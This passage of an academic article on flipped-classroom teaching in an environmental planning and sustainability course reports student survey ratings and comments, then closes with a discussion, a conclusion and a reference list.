<p><i><span style="font-weight: 400;">Experiential Team Learning/Research</span></i><span style="font-weight: 400;">: The last item looked at the level of perceived success of team-based experiential learning. The question asked: There were two student projects in this course. The first was on providing information on one of the 25 issues to the “Mayor of Phoenix”; the other on innovative environmental planning issues. To what degree did you think these two research projects were beneficial to your education? On a scale of 1 to 5 where 1 is “not beneficial” and 5 is “very beneficial” how would you rate the team projects in terms of learning – communication, team activities, organization of research, importance of projects, learning about your team issue? Your score 1 to 5?”  As a learning tool, students found team projects highly successful and beneficial with an average score of 4.4. The combination of ‘4’ and ‘5’ represents 91.7% of the students that responded to the survey. Rankings of ‘5’ accounted for 58.1%, the second highest ranking, and 32.4% ranked team learning a ‘4’. </span></p>
<p><i><span style="font-weight: 400;">Overall Course Learning</span></i><span style="font-weight: 400;">: Survey analysis also includes the rating all learning methods combined. The data show that very few students gave low ratings for any of the Flip education learning variables. In fact, the average rating for all four criteria as 1 and 2 totalled only 4.8%. In contrast, 78.5% of the students rated the four learning factors as 4 (26.4%) and 5 (52.1%).</span></p>
<p><span style="font-weight: 400;">The survey also asked students to identify two aspects of the course that “you particularly liked in terms of learning.” One student did not answer the questions, resulting in a 97.3% response rate. Both guest speakers (50%) and Group Projects/Assignments (33%) received the strongest support. Table 3 provides an overview of these responses.  </span></p>
<p><span style="font-weight: 400;">Table 3: Factors for success</span></p>
<p><a href="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-3.png"><img class="aligncenter wp-image-8376" src="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-3-355x217.png" alt="" width="522" height="319" srcset="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-3-355x217.png 355w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-3-768x469.png 768w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-3-635x388.png 635w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-3.png 1125w" sizes="(max-width: 522px) 100vw, 522px" /></a></p>
<p><span style="font-weight: 400;">The last question was an open-ended question that asked students if they felt the overall structure for the course allowed for learning with “formal lectures from the instructor not being necessary.”  The question asked: “Would you say the nature of the course – readings, critiques, class discussions and reflections, team research projects and presentations each class period resulted in learning environmental planning that did not require formal lectures from your instructor. Thoughts on this question?” Of the 37 students completing the survey, only 24 responses were returned resulting in a response rate of 64.9%. The lack of an easy YES/NO answer or Likert-scale rating may explain the lower than expected number of responses. Another explanation may be that students felt they had answered this question previously. Table 4 provides an overview of these responses.</span></p>
<p><span style="font-weight: 400;">Table 4: Impact of Limited Lectures by Instructor</span></p>
<p><a href="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-4.png"><img class="aligncenter wp-image-8377" src="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-4-355x68.png" alt="" width="449" height="86" srcset="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-4-355x68.png 355w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-4-768x146.png 768w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-4-635x121.png 635w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-4.png 1125w" sizes="(max-width: 449px) 100vw, 449px" /></a></p>
<p><span style="font-weight: 400;">The overall analysis of responses shows that 15 students felt that learning can be accomplished without formal lectures from the instructor. None of the respondents felt that limited formal lectures by the course instructor was problematic. This fact is not surprising as responses to the previous questions demonstrated that the course was successful in meeting learning objectives.</span></p>
<p><span style="font-weight: 400;">Individual responses to this specific question were quite interesting. In one case, a student voiced the opinion that formal lectures were not required to learn the topic in a comprehensive way but that “having a knowledgeable instructor on the topic is still important to facilitate the discussion.” This student noted that the instructor they had was knowledgeable. </span></p>
<p><span style="font-weight: 400;">The same student recommended that discussion questions should be given to the class while the readings are being done independently. This presents an interesting issue in ‘Flip’ instruction, as providing questions prior to the in-class discussion might constrain creativity but doing so would provide questions for students to think about as they read. This issue will be addressed in future flipped classes.</span></p>
<p><span style="font-weight: 400;">Other students stated that they liked the professional presenters coming into the class and thought the instructor should summarize the presentation(s) or provide input on the implications for planning and policy. When this approach was taken in the course, the follow-up was viewed as very beneficial. Another student suggested that he/she “enjoyed the responsibility to learn what I wanted from the course” and “there were interesting views and information from the speakers.” </span></p>
<p><span style="font-weight: 400;">Another positive voice for Flip education was that the student could learn through “interaction with class, instructor and presenters without formal lectures from the instructor.” The strongest support came through the following comment, “I thought I learned a lot more with the readings, critiques, and class discussions over a formal lecture.”</span></p>
<p><span style="font-weight: 400;">A few students indicated that they would like to see more structured lectures, not on any specific topic, but integrating all the materials. For example, one student suggested at least 2 formal lectures be given by the instructor.</span></p>
<p><span style="font-weight: 400;">Other comments noted:</span></p>
<ul>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">“I enjoyed the nature of the course as an unconventional learning experience. This was interactive, engaging, and offered multiple perspectives which I think is important for learning.” </span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">“Very simply Flip education generates ideas for solutions- engagement in learning helped in this. The interactions of the students and instructor was great therefore there was no need for formal ‘anything’ because learning from the hip is the best.” </span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">“Yes, formal lectures get boring… this was not a problem here by being constantly relevant to my life without flooding me with unnecessary information.” </span></li>
</ul>
<p><b>Discussion</b></p>
<p><span style="font-weight: 400;">An important aspect of this Flip education experience was that it offered students a diversity of experiences and ideologies from outside experts. In the traditional lecture model where most or all lectures are provided by a single expert, the expert’s biases are often passed onto the students. The availability of additional experts and practitioners reduces this bias and provides a forum for faculty, practitioners, and students to have an open discussion on topics being discussed. Many assumptions that students have about the field can be challenged by practitioners who are in the thick of it. Students are also able to take advantage of the experiential learning that the practitioners have undertaken in their field and get insights to ‘short cuts’ of what works. </span></p>
<p><span style="font-weight: 400;">In addition to the diversity of instruction, class time in this Flip education experiment included literature critiques, weekly guided discussion on topics, and experiential team-based assignments and research. Critiques and discussions gave students the opportunity to formulate and defend their ideas to their peers, thereby developing useful skills for any planner. The team-based research projects encouraged students to go out into the field and get first-hand practical knowledge of an environmental planning project. These active-learning experiences expanded upon and complemented the lectures, readings, and guided discussions. </span></p>
<p><span style="font-weight: 400;">The beauty of flipped or inverted learning is that it promotes a combination of pedagogical and interactive learning methods. This has been proven to be an effective way to engage millennials and promote learning that goes beyond traditional, lecture-driven approaches (Wilson 2004; Phillips and Trainor 2014; Hotle and Garrow 2015). As demonstrated by this case study, this method is extremely beneficial for multidisciplinary planning courses such as environmental management, natural resource planning, urban planning, sustainability planning, etc. as it not only provides a theoretical background but also offers access to hands-on and real-world practical knowledge. </span></p>
<p><span style="font-weight: 400;">Flip education helps students connect the dots between the learning materials and real-life application. The interactive team-based approach makes the classroom more appealing for millennial students who welcome collaboration (Phillip and Trainor 2015, 520). Importantly, this approach introduces students to both professional expectations and prospects as well as helps them develop a professional identity (Dilullio, McGee, Kriebel 2011). Thus, this class structure presents a great opportunity for students as they transition to becoming a professional and can greatly boost students’ confidence. As students enjoy the opportunity to work with professionals, professionals also get the opportunity to interact with future professionals in their area of interest. This benefits students and professionals alike.</span></p>
<p><span style="font-weight: 400;">In addition to professional-to-student learning, the flipped classroom enabled planning students to exercise peer-to-peer learning as the class nurtured discussion and team activities. This gave students access to diverse views on planning problems and different perspectives on solving them. Thus, insightful and diversified discussion itself became a significant resource for learning as it welcomed inquiry, widened understanding, and promoted thinking out-of-the-box. It also helped students improve communication, interpersonal, and critical thinking skills. These skills are critical for student success both in school and the workforce.</span></p>
<p><span style="font-weight: 400;">The critical thinking exercises offered in the class included critiques of reading materials that honed students’ analytical skills rather than simply asking them to summarize the material. This enabled student to link theory with their understanding of the topic. Sharing their critiques with their peers not only nurtured healthy debate and discussion in the classroom but provided important insights into the critical thinking process by creating a space within which students were asked to think beyond what it is written by the author(s). This afforded self-paced and interactive learning opportunities for the students. </span></p>
<p><span style="font-weight: 400;">Group assignments offered interactive learning opportunities in applying acquired knowledge to real-world problems and solutions as well. This proved effective for helping the planning students bridge learning and practice as they gained an understanding of the importance of the theories they were learning. Group activities also bolstered teamwork, leadership, and writing skills, as students worked together to research planning issues and develop presentations to hypothetical policy makers. These skills will be invaluable in both students’ academic and professional careers. </span></p>
<p><b>Conclusion </b></p>
<p><span style="font-weight: 400;">The purpose of this study was to understand the effectiveness of Flip educational techniques and if they could be used in the sustainability and planning classroom. In reworking an annual environmental planning class, we moved away from the traditional lecture format (faculty-centred) to one based on active engagement and experiential learning (student-centred). In doing so, we emphasized group work, student-led critiques and discussions of the readings, and lectures by practitioners working in the fields of planning, environmentalism, and sustainability. </span></p>
<p><span style="font-weight: 400;">The findings of the post-class survey overwhelmingly showed that the Flip education techniques instituted were well received and beneficial to student learning. For example, 91.5% of the respondents thought the class was successful, rating it either a 4 or 5 on a 1- to 5-point Likert scale. When asked to rate presentations by practitioners, 59% of students gave them a 5.0 the highest ‘5’ ranking of all questions. These examples indicate that the Flip education format can be considered a success in the context of planning and that students value practitioner input and expertise as part of this experience.</span></p>
<p><span style="font-weight: 400;">While Likert-scale responses shed light on specific aspects of the class, open-ended question responses showed the most interesting results. These responses also offered the most critical insights for future attempts at Flip education for sustainability and planning courses. </span></p>
<p><span style="font-weight: 400;">There was a consensus among students that the traditional formal style of learning was not necessary to understand the material at hand. However, while Flip techniques ask for the instructor to take a step back, there was a desire for the instructor to have greater participation in two major areas—taking an active role in summarizing what was said by guest lecturers and giving at least a couple of formal lectures. Both issues can easily be rectified within the Flip structure. </span></p>
<p><span style="font-weight: 400;">First, summarizations can be conducted during the class following the practitioner lecture. This presents an opportunity for not only summarizing the previous discussion, but also for discussing how the topic(s) presented by the practitioner fit within the context of readings and online lectures. Second, formal lectures could be addressed similarly. For instance, instructor lectures need not necessarily introduce new material but could synthetize readings, online materials, guest lecturers, within the context of their own experience “from the field” and/or specific planning issues. This would allow students to have a meaningful encounter with the instructor without breaking away from the Flip structure.</span></p>
<p><span style="font-weight: 400;">While this class structure shows an example of how Flip teaching techniques can be used in the social science classroom, the structure of the class, and for that matter Flip education overall, is not a panacea to solve all issues that educators may face in connecting with millennial students. It is, however, an important technique for connecting with these and all students. Two important takeaways from this study include: 1) that teaching must be more student-centered, allowing students to take more control of their own education as assigned material be available before the fixed class time so as to allow classtime for more active learning; and 2) Students report improved learning when Flip experiential methods are used in conjunction with some form of standard professor lectures. As millennial and future generations of students demand different styles of education, it is our job as educators to meet their demands. Flip education represents one avenue that can be instilled not only in the hard sciences but also in the social sciences. </span></p>
<p>&nbsp;</p>
<p><b>References</b></p>
<p><span style="font-weight: 400;">Abeysekera, Lakmal and Phillip Dawson. 2015. “Motivation and Cognitive Load in the Flipped Classroom: Definition, Rationale, and a Call for Research.” </span><i><span style="font-weight: 400;">Higher Education Research &amp; Development</span></i><span style="font-weight: 400;"> 34, no. 1: 1-14.</span></p>
<p><span style="font-weight: 400;">Ahuna, Kelly H., Christine G. Tinnesz, and Michael Kiener. 2014. “A New Era of Critical Thinking in Professional Programs.” </span><i><span style="font-weight: 400;">Transformative Dialogues: Teaching &amp; Learning Journal</span></i><span style="font-weight: 400;"> 7, no. 3: 1-9.</span></p>
<p><span style="font-weight: 400;">Association for Experiential Learning. </span><i><span style="font-weight: 400;">What is Experiential Learning?</span></i><span style="font-weight: 400;"> Accessed January 11, 2019, https://www.aee.org/what-is-ee.</span></p>
<p><span style="font-weight: 400;">Association of American Colleges and Universities. (2015). </span><i><span style="font-weight: 400;">Falling Short? College Learning and Career Success</span></i><span style="font-weight: 400;">. Accessed January 11, 2019, </span><a href="https://www.aacu.org/sites/default/files/files/LEAP/2015employerstudentsurvey.pdf"><span style="font-weight: 400;">https://www.aacu.org/sites/default/files/files/LEAP/2015employerstudentsurvey.pdf</span></a><span style="font-weight: 400;">. </span></p>
<p><span style="font-weight: 400;">Anthony, Glenda. 1996. “Active Learning in a Constructivist Framework.” </span><i><span style="font-weight: 400;">Educational Studies in Mathematics</span></i><span style="font-weight: 400;"> 31, no. 4: 349–69.</span></p>
<p><span style="font-weight: 400;">Beatley, Timothy. 2017. </span><i><span style="font-weight: 400;">Handbook of Biophilic City Planning &amp; Design</span></i><span style="font-weight: 400;">. Washington, D.C., Island Press.</span></p>
<p><span style="font-weight: 400;">Bergmann, Jonathan and Aaron Sam. 2012. </span><i><span style="font-weight: 400;">Flip Your Classroom: Reach every student in every class every day. </span></i><span style="font-weight: 400;">Eugene OR: International Society for Technology in Education.</span></p>
<p><span style="font-weight: 400;">Beyer, Barry K. 2001. “What Research Says about Teaching Thinking Skills.” In </span><i><span style="font-weight: 400;">Developing minds: A resource book for teaching thinking</span></i><span style="font-weight: 400;">, edited by Arthur L. Costa, 275-282. Alexandria, VA: Association for Supervision and Curriculum Development.</span></p>
<p><span style="font-weight: 400;">Bishop, Jacob Lowell, and Matthew A. Verleger. 2013. “The Flipped Classroom: A Survey of the Research.” </span><i><span style="font-weight: 400;">In ASEE national conference proceedings, Atlanta, GA</span></i><span style="font-weight: 400;">, 30, no. 9: 1-18.</span></p>
<p><span style="font-weight: 400;">Bonwell, Charles, and James A. Eison. 1991. “Active Learning: Creating Excitement in the Classroom.” </span><i><span style="font-weight: 400;">1991 ASHE-ERIC Higher Education Reports</span></i><span style="font-weight: 400;">. ERIC Clearinghouse on Higher Education, The George Washington University, One Dupont Circle, Suite 630, Washington, DC 20036-1183.</span></p>
<p><span style="font-weight: 400;">Brame, Cynthia J. 2013. </span><i><span style="font-weight: 400;">Flipping the Classroom</span></i><span style="font-weight: 400;">. Vanderbilt University Center for Teaching. Accessed January 10, 2019 http://cft.vanderbilt.edu/guide. </span></p>
<p><span style="font-weight: 400;">Cantor, Jeffrey A. 1997. &#8220;Experiential Learning in Higher Education: Linking Classroom and Community.” </span><i><span style="font-weight: 400;">ERIC Digest</span></i><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Dewey, John. 2007. </span><i><span style="font-weight: 400;">Experience and education</span></i><span style="font-weight: 400;">. New York: Simon and Schuster. </span></p>
<p><span style="font-weight: 400;">DiLullo, Camille, Patricia McGee, and Richard M. Kriebel. 2011. &#8220;Demystifying the Millennial student: A reassessment in measures of character and engagement in professional education.&#8221; </span><i><span style="font-weight: 400;">Anatomical Sciences Education</span></i><span style="font-weight: 400;"> 4, no. 4: 214-226.</span></p>
<p><span style="font-weight: 400;">Dorestani, Alireza. 2005. “Is Interactive Learning Superior to Traditional Lecturing in Economics Courses?” </span><i><span style="font-weight: 400;">Humanomics</span></i><span style="font-weight: 400;"> 21: 1–20.</span></p>
<p><span style="font-weight: 400;">Ennis, Robert H. 1985. &#8220;A logical basis for measuring critical thinking skills.&#8221; </span><i><span style="font-weight: 400;">Educational leadership</span></i><span style="font-weight: 400;"> 43, no. 2: 44-48.</span></p>
<p><span style="font-weight: 400;"> Frederickson, Norah, Phil Reed, and Viv Clifford. 2005. “Evaluating Web-Supported Learning Versus Lecture-Based Teaching: Quantitative and Qualitative Perspectives. </span><i><span style="font-weight: 400;">Higher Education </span></i><span style="font-weight: 400;">50, no. 4: 645-664.</span></p>
<p><span style="font-weight: 400;">Freeman, Scott, Eileen O’Connor, John W. Parks, Matthew Cunningham, David Hurley, David Haak, Clarissa Dirks, and Mary Pat Wenderoth. 2007. “Prescribed Active Learning Increases Performance in Introductory Biology.” </span><i><span style="font-weight: 400;">CBE Life Sciences Education</span></i><span style="font-weight: 400;"> 6, no. 2: 132–39.</span></p>
<p><span style="font-weight: 400;">Gibson, Craig. 1995. &#8220;Critical Thinking: Implications for Instruction.&#8221; American Library Association. Reference Services Division. </span><i><span style="font-weight: 400;">RQ.</span></i><span style="font-weight: 400;"> 35, no. 1: 27-35. Accessed January 11, 2019, https://kb.osu.edu/bitstream/handle/1811/53705/4/GibsonC_RQ_1995_v35_i1_p27-35.pdf. </span></p>
<p><span style="font-weight: 400;">Hendrick, Carl. 2016. “Why schools should not teach general critical-thinking skills.” </span><i><span style="font-weight: 400;">Aeon Media Group Ltd. </span></i><span style="font-weight: 400;">Accessed January 11, 2019, https://aeon.co/ideas/why-schools-should-not-teach-general-critical-thinking-skills.</span></p>
<p><span style="font-weight: 400;">Holmes, N. G., Carl E. Wieman, and D. A. Bonn. 2015. “Teaching Critical Thinking.” </span><i><span style="font-weight: 400;">Proceedings of the National Academy of Sciences</span></i><span style="font-weight: 400;"> 112, no. 36: 11199-11204: DOI:10.1073/pnas.1505329112.</span></p>
<p><span style="font-weight: 400;">Hotle, Susan L., and Laurie A. Garrow. 2015. &#8220;Effects of the Traditional and Flipped Classrooms on Undergraduate Student Opinions and Success.&#8221; </span><i><span style="font-weight: 400;">Journal of Professional Issues in Engineering Education and Practice</span></i><span style="font-weight: 400;"> 142, no. 1. DOI: 1943-5541.0000259.</span></p>
<p><span style="font-weight: 400;"> Jennings, Charles, and Jérôme Wargnier. 2010. &#8220;Experiential Learning–A Way to Develop Agile Minds in the Knowledge Economy?&#8221;. </span><i><span style="font-weight: 400;">Development and Learning in Organizations: An International Journal</span></i><span style="font-weight: 400;"> 24, no. 3: 14-16.</span></p>
<p><span style="font-weight: 400;"> Kolb, David. 1984. </span><i><span style="font-weight: 400;">Experiential Learning as the Science of Learning and Development.</span></i><span style="font-weight: 400;"> Englewood Cliffs, New Jersey: Prentice Hall.</span></p>
<p><span style="font-weight: 400;">Lewis, Catherine E., David C. Chen, and Anju Relan. 2018. “Implementation of a Flipped Classroom Approach to Promote Active Learning in the Third-Year Surgery Clerkship.” </span><i><span style="font-weight: 400;">The American Journal of Surgery</span></i><span style="font-weight: 400;"> 215, no. 2: 298–303. DOI: 10.1016/j.amjsurg.2017.08.050.</span></p>
<p><span style="font-weight: 400;">Liu, Ou Lydia, Lois Frankel, and Katrina Crotts Roohr. 2014. “Assessing Critical Thinking in Higher Education: Current State and Directions for Next-Generation Assessment.” </span><i><span style="font-weight: 400;">ETS Research Reports Series</span></i><span style="font-weight: 400;"> 2014, no. 1: 1-23. DOI:10.1002/ets2.12009.</span></p>
<p><span style="font-weight: 400;">Mann, Karen V. 2011. “Theoretical Perspectives in Medical Education: Past Experience and Future Possibilities.” </span><i><span style="font-weight: 400;">Medical Education</span></i><span style="font-weight: 400;"> 45, no. 1: 60–68.</span></p>
<p><span style="font-weight: 400;">March, James G. 2010</span><i><span style="font-weight: 400;">. The Ambiguities of Experience</span></i><span style="font-weight: 400;">. Ithaca, NY: Cornell University Press. ISBN: 978-08014-4877-5</span></p>
<p><span style="font-weight: 400;">Mazur, Eric. 2005. </span><i><span style="font-weight: 400;">The Essence of Physics: Version 2.0. </span></i><span style="font-weight: 400;">New York: W.W. Norton.</span></p>
<p><span style="font-weight: 400;">McManus, Dean. 2001. “The Two Paradigms of Education and the Peer Review of Teaching.” </span><i><span style="font-weight: 400;">Journal of Geoscience Education</span></i><span style="font-weight: 400;"> 49, no. 5: 423–34.</span></p>
<p><span style="font-weight: 400;">Michel, Norbert, John James Cater, and Otmar Varela. 2009. “Active versus Passive Teaching Styles: An Empirical Study of Student Learning Outcomes.” </span><i><span style="font-weight: 400;">Human Resource Development Quarterly</span></i><span style="font-weight: 400;"> 20, no. 4: 397–418. DOI: 10.1002/hrdq.20025.</span></p>
<p><span style="font-weight: 400;">Miri, Barak, Ben-Chaim David, and Zoller Uri. 2007. &#8220;Purposely Teaching for the Promotion of Higher-order Thinking Skills: A Case of Critical Thinking.&#8221; </span><i><span style="font-weight: 400;">Research in Science Education</span></i><span style="font-weight: 400;"> 37, no. 4: 353-369.</span></p>
<p><span style="font-weight: 400;"> Moore, Amanda, Matthew R. Gillett, and Michael D. Steele. 2014. “Fostering Student Engagement with the Flip.” In </span><i><span style="font-weight: 400;">Mathematics Teacher</span></i><span style="font-weight: 400;"> 107, no. 6: 420-425.</span></p>
<p><span style="font-weight: 400;">Phillips, Cynthia R., and Joseph E. Trainor. 2014. &#8220;Millennial Students and the Flipped Classroom.&#8221; </span><i><span style="font-weight: 400;">ASBBS Proceedings</span></i><span style="font-weight: 400;"> 21, no. 1: 519-530.</span></p>
<p><span style="font-weight: 400;">Prensky, Marc. &#8220;Digital natives, digital immigrants part 1.&#8221; </span><i><span style="font-weight: 400;">On the Horizon</span></i><span style="font-weight: 400;"> 9, no. 5 (2001): 1-6.</span></p>
<p><span style="font-weight: 400;">Prince, Michael. 2004. “Does Active Learning Work? A Review of the Research.” </span><i><span style="font-weight: 400;">Journal of English Education</span></i><span style="font-weight: 400;"> 93, no. 3: 223–31.</span></p>
<p><span style="font-weight: 400;">Roehl, Amy, Shweta Linga Reddy, and Gayla Jett Shannon, 2013. “The Flipped Classroom: An Opportunity to Engage Millennial Students Through Active Learning Strategies.” </span><i><span style="font-weight: 400;">Journal of Family &amp; Consumer Sciences </span></i><span style="font-weight: 400;">105, no. 2: 44-49.</span></p>
<p><span style="font-weight: 400;">Saadé, Raafat George, Danielle Morin, and Jennifer D.E. Thomas. 2012. “Critical Thinking in E-Learning Environments.” </span><i><span style="font-weight: 400;">Computers in Human Behavior</span></i><span style="font-weight: 400;"> 28, no. 5: 1608–17. DOI: 10.1016/j.chb.2012.03.025.</span></p>
<p><span style="font-weight: 400;">Smith, Zachery. 2012. </span><i><span style="font-weight: 400;">The Environmental Policy Paradox</span></i><span style="font-weight: 400;">. 7</span><span style="font-weight: 400;">th</span><span style="font-weight: 400;"> Edition. New York: Routledge.</span></p>
<p><span style="font-weight: 400;">Spencer, Cassandra, and April Perry. 2015. &#8220;Helping students maximize their degrees as competitive tools: The value of experiential learning.&#8221; </span><i><span style="font-weight: 400;">The William &amp; Mary Educational Review</span></i><span style="font-weight: 400;"> 4, no. 1(5): 26-33. </span></p>
<p><span style="font-weight: 400;">Strayer, Jeremy. 2007. “The Effects of the Classroom Flip on the Learning Environment: A comparison of learning activity in a traditional classroom and a Flip classroom that used intelligent tutoring system</span><i><span style="font-weight: 400;">.” </span></i><span style="font-weight: 400;">PhD diss., The Ohio State University. OhioLINK ETD (osu1189523914).</span></p>
<p><span style="font-weight: 400;">Thomas, Ian. 2010. “Critical Thinking, Transformative Learning, Sustainable Education, and Problem-Based Learning in Universities.” </span><i><span style="font-weight: 400;">Journal of Transformative Education</span></i><span style="font-weight: 400;"> 7, no. 3: 245-264. DOI: 10.1177%2F1541344610385753.</span></p>
<p><span style="font-weight: 400;">Tucker, Bill. 2012. “The Flipped Classroom” </span><i><span style="font-weight: 400;">Education Next</span></i><span style="font-weight: 400;"> 12, no. 1: 82-83.</span></p>
<p><span style="font-weight: 400;">Van Eynde, Donald F., and Roger W. Spencer. 1988. “Lecture Versus Experiential Learning: Their Different Effects on Long-Term Memory.” </span><i><span style="font-weight: 400;">Organizational Behavior Teaching Review</span></i><span style="font-weight: 400;"> 12, no. 4: 52–58.</span></p>
<p><span style="font-weight: 400;">Wals Arjen E. J., Bob Jickling. 2002. ““Sustainability” in higher education: from doublethink and newspeak to critical thinking and meaningful learning.” </span><i><span style="font-weight: 400;">Higher Education Policy</span></i><span style="font-weight: 400;"> 15, no. 2: 121-131. DOI: 10.1016/S0952-8733(02)00003.</span></p>
<p><span style="font-weight: 400;">Wheeler, Stephen M. 2013. </span><i><span style="font-weight: 400;">Planning for Sustainability: Creating Livable, Equitable and Ecological Communities</span></i><span style="font-weight: 400;">. Abingdon, UK; New York: Routledge.</span></p>
<p><span style="font-weight: 400;">Whetten, David A., and Sue Campbell Clark. 1996. “An Integrated Model for Teaching Management Skills.” </span><i><span style="font-weight: 400;">Journal of Management Education</span></i><span style="font-weight: 400;"> 20, no. 2: 152–181.</span></p>
<p><span style="font-weight: 400;">Wiek, Arnim, Lauren Withycombe, and Charles L. Redman. 2011. &#8220;Key Competencies in Sustainability: A Reference Framework for Academic Program Development.&#8221; </span><i><span style="font-weight: 400;">Sustainability Science</span></i><span style="font-weight: 400;"> 6, no. 2: 203-218.</span></p>
<p><span style="font-weight: 400;">Willingham, Daniel T. 2008. &#8220;Critical thinking: Why is it so hard to teach?&#8221;. </span><i><span style="font-weight: 400;">Arts Education Policy Review</span></i><span style="font-weight: 400;"> 109, no. 4: 21-32. </span></p>
<p><span style="font-weight: 400;">Wilson, Maureen E. 2004. &#8220;Teaching, learning, and millennial students.&#8221; </span><i><span style="font-weight: 400;">New directions for student services</span></i><span style="font-weight: 400;"> 2004, no. 106: 59-71. Doi.org/10.1002/ss.125. </span></p>
<p><span style="font-weight: 400;">Wingfield, Sue Stewart, and Gregory S. Black. 2005. “Active versus Passive Course Designs: The Impact on Student Outcomes.” </span><i><span style="font-weight: 400;">Journal of Education for Business</span></i><span style="font-weight: 400;"> 81, no. 2: 119–25.</span></p>
<p><span style="font-weight: 400;">Zayapragassarzan, Z. and Santosh Kumar, 2012. “Active Learning Methods.” </span><i><span style="font-weight: 400;">NTTC Bulletin</span></i><span style="font-weight: 400;"> 19, no. 1: 3-5. Accessed January 10, 2019, https://files.eric.ed.gov/fulltext/ED538497.pdf. </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">[i]</span><span style="font-weight: 400;"> The Flip classroom relies on at home technology (lectures, videos, slides, etc) to allow students to be fully prepared for the interactive activities that take place in the classroom.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul class="socialwrap size16 row" >
<li class="iconOnly share">share:</li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="facebook" href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fbenefits-of-flip-teaching-techniques-in-the-environmental-planning-and-sustainability-classroom_2019_12%2F&#038;t=Benefits+of+%E2%80%9CFlip%E2%80%9D+Teaching+Techniques+in+the%C2%A0Environmental+Planning+and+Sustainability+Classroom" title="Share this post - Benefits of “Flip” Teaching Techniques in the Environmental Planning and Sustainability Classroom"><span class="head">Recommend on Facebook</span></a></li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="twitter" href="http://twitter.com/home/?status=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fbenefits-of-flip-teaching-techniques-in-the-environmental-planning-and-sustainability-classroom_2019_12%2F" title="Tweet this post : Benefits of “Flip” Teaching Techniques in the Environmental Planning and Sustainability Classroom"><span class="head">Tweet this</span></a></li>
</ul>
<div class="clean"></div>

				
		<div style="position: relative; float: left; font: 10px verdana, arial, sans-serif;">
  | 
  | PRINT: <a href="http://www.susted.com/wordpress/content/benefits-of-flip-teaching-techniques-in-the-environmental-planning-and-sustainability-classroom_2019_12/print/" rel="nofollow" title="PRINT:"><img src="http://www.susted.com/wordpress/wp-content/plugins/wp-print/images/print.gif" alt="print" border="0" style="vertical-align: bottom"></a>
		</div><br />
		
		<div class="tags">TAGS: <a href="http://www.susted.com/wordpress/tags/alternative-teaching-techniques/" rel="tag">Alternative Teaching Techniques</a>, <a href="http://www.susted.com/wordpress/tags/flip-education/" rel="tag">Flip Education</a>, <a href="http://www.susted.com/wordpress/tags/student-centered-learning/" rel="tag">Student Centered Learning</a>, <a href="http://www.susted.com/wordpress/tags/sustainable-education/" rel="tag">Sustainable Education</a></div><br />
		<br class="clear" />
		<div class="doublelines" style="margin-bottom: 10px;"><br /></div>

		
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


		
	</div>

</div>
<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="post_author_profile" class="widget authorprofile_widget"><h2 class='widgettitle'>About the Authors</h2><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/777.thumbnail.png" alt="Stephen Buckman" width="56" height="80" class="photo" />Stephen Buckman, PhD: Assistant Professor of City Planning and Real Estate Development at Clemson University. Research interests include: Community Resiliency, Economic Development, Real Estate Development, and Waterfront Development  <a href="" title="Read full Profile">MORE</a><br /><br /><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/334.thumbnail.png" alt="K. David Pijawka" width="80" height="80" class="photo" />David Pijawka is Professor, School of Geographical Sciences and Urban Planning at Arizona State University and was the Director of the PhD program of the School of Architecture, Design and Planning. He is also a Senior Scientist in the Global Institute of  Sustainability He authored books on nuclear energy, recovery after disasters, community developed, and urban sustainability among others and is known for  co-editing an undergraduate textbook titled Sustainability for the 21st Century. He has received numerous awards including an NAACP Award for his work on justice and equity and recently awards for his work on Geodesign and land use planning for American Indian communities. <a href="" title="Read full Profile">MORE</a><br /><br /><img 